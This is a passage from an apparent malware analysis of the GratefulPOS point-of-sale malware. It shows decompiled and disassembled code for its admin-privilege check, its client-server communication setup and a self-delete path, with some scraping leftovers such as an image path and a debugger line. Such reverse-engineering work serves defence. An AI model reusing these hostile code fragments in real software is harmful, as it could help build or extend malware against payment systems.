}
    else
    {
      CloseHandle(TokenHandle);
      result = 0;
    }
  }
  else
  {
    CloseHandle(TokenHandle);
    result = 0;
  }
 }
 else
 {
   result = 0;
 }
 return result;
}
IV. Client-Server Communications
The malware proceeds to check if the SID using AllocateAndInitializeSid and EqualSid to see if it has succeeded with the call. If the return call equals "1," the malware copies and stores the string "adm" indicating admin privileges. Otherwise, GratefulPOS copies and stores the string "nadm" indicating the absence of such privileges.
GratefuPOS Client-Server
push edx push offset aGrp1 ; "grp1" push offset logmein_bid_value push offset aS_S_S_S ; "%s.%s.%s.%s" push 7FFh ; size_t lea eax, [ebp+var_804] push eax ; char * call _snprintf add esp, 1Ch mov [ebp+var_808], 0 mov [ebp+var_818], 0 push 20h ; size_t push 0 ; int lea ecx, [ebp+var_838] push ecx ; void * call _memset add esp, 0Ch mov [ebp+var_834], 0 mov [ebp+var_830], 1 mov [ebp+var_82C], 11h lea edx, [ebp+var_808] push edx lea eax, [ebp+var_838] push eax push offset aHttp ; "http" lea ecx, [ebp+var_804] push ecx call get_tcp_udp_funcs mov [ebp+var_814], eax cmp [ebp+var_814], 0 jz short loc_402E98
loc_402E98: mov edx, [ebp+var_808] mov eax, [edx+18h] mov [ebp+var_810], eax mov ecx, [ebp+var_810] mov edx, [ecx+4] mov [ebp+var_80C], edx cmp [ebp+var_80C], 'CCCC' jnz short loc_402EC7
or eax, 0FFFFFFFFh jmp short loc_402ED5
loc_402EC7:
call self_delete_func
100.00% (-31,564) (749,338) 000022B6 00402EB6: get_http_resolve_func+F6
4/11